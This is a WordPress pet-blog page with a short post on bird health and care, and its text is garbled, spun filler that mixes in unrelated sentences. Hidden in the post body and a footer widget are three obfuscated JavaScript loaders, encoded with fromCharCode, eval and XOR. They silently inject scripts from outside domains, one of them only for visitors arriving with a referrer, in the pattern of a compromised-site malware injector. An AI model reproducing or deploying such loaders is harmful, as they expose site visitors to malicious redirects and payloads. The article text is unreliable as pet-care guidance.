				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html" rel="bookmark"><time class="entry-date published" datetime="2017-05-31T09:41:52+07:00">31/05/2017</time><time class="updated" datetime="2018-11-29T09:30:33+07:00">29/11/2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://images-na.ssl-images-amazon.com/images/I/31A8ZE48JFL._QL70_.jpg" width="256px" alt="bird health and care">Ongoing preventive care is required for pets of all shapes, sizes, and species to keep them wholesome and thriving. Circle cages are dangerous for the chook. Hen is working to construct a donor-funded Ladies&#8217;s Heart Health Analysis and Coverage Heart at RAND to enhance girls&#8217;s coronary heart health by addressing deficits in girls&#8217;s well being and health care. For extra info on learn how to care in your hen, discuss to your native Petbarn group member.</p>
<p>For most birds, seed should make up only a small portion of their weight loss program. Birds will preferentially choose high fat and excessive calorie items (like seeds) over different foods (pellets). In your convenience, our family of House Care agencies in New York, Pennsylvania, Ohio and South Florida can foster a seamless transition for snowbirds”.</p>
<p>Therefore, the chicken&#8217;s cage needs to be placed in an area of your private home the place there may be plenty of activity. Moderate and gradual adjustments ranging from 10 &#8211; 20F (2 &#8211; 5C) in temperature are usually tolerated very well by a wholesome chicken. There are roughly 8,900 species of birds that interact and respond to infectious illness differently.</p>
<p>Having a fowl as part of your family is a considerable responsibility, as they are completely dependant on you for their meals, water, shelter and good health. Like people, birds are more susceptible to contracting infections and illnesses throughout winter. After the initial go to, all birds should have yearly health exams throughout their lives.</p>
<p>Lovebirds drink a lot of water, so be sure to change their water dishes incessantly by means of the day. You may like to consider overlaying your hen&#8217;s cage at evening, to make the chicken really feel protected, secure, and warm. Do not encourage birds to land or play wherever in your yard or garden where they might be attacked by your pets.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/health" rel="tag">health</a>, <a href="https://www.horsepropertyclassifieds.com/tag/little" rel="tag">little</a>, <a href="https://www.horsepropertyclassifieds.com/tag/merchandise" rel="tag">merchandise</a>, <a href="https://www.horsepropertyclassifieds.com/tag/peckers" rel="tag">peckers</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1913 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/nicholas-h-hen-md.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Nicholas H. Hen, MD</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/pet-supplies-pet-food-and-pet-products.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Pet Supplies, Pet Food, And Pet Products</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-3746" class="post-3746 post type-post status-publish format-standard hentry category-bird-health-and-care tag-coronavirus tag-covid19">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/covid-19-coronavirus-pets-faq-8.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/covid-19-coronavirus-pets-faq-8.html" rel="bookmark">COVID-19: Coronavirus &amp; Pets FAQ</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>22/10/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Examples of this embody Koko the gorilla and several pet cats, Tonda the orangutan and&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4120" class="post-4120 post type-post status-publish format-standard hentry category-bird-health-and-care tag-infections tag-safety">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/infections-and-pet-safety-9.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/infections-and-pet-safety-9.html" rel="bookmark">Infections and Pet Safety</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>15/07/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Single epidemiological studies provide proof of association however are not conclusive with respect to causation.&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2590" class="post-2590 post type-post status-publish format-standard hentry category-bird-health-and-care tag-crisis tag-helping tag-people">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/helping-pets-and-people-in-crisis-6.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/helping-pets-and-people-in-crisis-6.html" rel="bookmark">Helping Pets and People in Crisis</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>17/05/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The Coronavirus Crisis For different animals such as birds and fishes, confinement in cramped cages&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.346 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 09:07:04 -->

<!-- super cache -->